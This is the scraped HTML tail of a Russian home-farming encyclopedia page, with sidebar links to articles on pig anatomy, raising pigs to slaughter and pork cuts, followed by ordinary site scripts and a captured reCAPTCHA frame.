            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">Половые органы и репродуктивная система свиней</a></div>

                    <div class="widget-article__description">
                Строение половых органов свиней и хряков очень похоже на человеческое. У самцов имеется пенис,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">Сколько растить свинью до убоя</a></div>

                    <div class="widget-article__description">
                О том, сколько свинья растет до убоя и как много продукции можно с нее            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">Какие части свинины самые лучшие</a></div>

                    <div class="widget-article__description">
                Собираясь на рынок или в магазин за мясом, хорошо бы освежить в памяти, какая            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfix">
</div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://znaifermu.ru/o-proekte">О проекте</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://znaifermu.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://znaifermu.ru/napishite-nam">Напишите нам</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2025 Знай ферму – Энциклопедия домашнего фермера. Всё про крупный рогатый скот, других сельскохозяйственных животных, кроликов, лошадей, свиней и многое другое.
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://znaifermu.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"162e7eecc7","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"162e7eecc7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script defer type="text/javascript" src="https://znaifermu.ru/wp-content/cache/autoptimize/js/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.js" id="akismet-frontend-js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>
<!-- Dynamic page generated in 0.393 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-27 11:14:51 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iLGSJDHLl3wPtzOnqJW3zQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766823295153');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>